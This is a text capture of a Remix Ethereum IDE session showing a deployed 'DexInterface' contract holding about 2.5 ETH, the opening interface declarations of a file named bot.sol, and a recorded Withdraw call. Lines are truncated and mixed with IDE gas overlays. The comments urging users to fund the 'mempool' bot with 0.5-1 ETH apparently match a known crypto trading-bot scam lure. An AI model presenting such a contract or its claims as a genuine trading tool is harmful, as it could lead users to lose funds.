 Remix - Ethereum IDE
Contract Address 0xe79
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f23231.js
DEPLOY & RUN
TRANSACTIONS
Home
bot.sol
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 2.512381 ETH
SetTradeBalan... uint256 _tradingBalanceI
SetTradeBalan... uint256 _tradingBalanceI
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0 Listen on all transactions Filter with transaction hash or address
[block:21259879 txIndex:53] from: 0x06f...dc9c1 to: DexInterface.Withdraw() 0xe79...50808 value: 0 wei
data: 0x57e...a89b6 logs: 0 hash: 0x882...98b44
Debug
>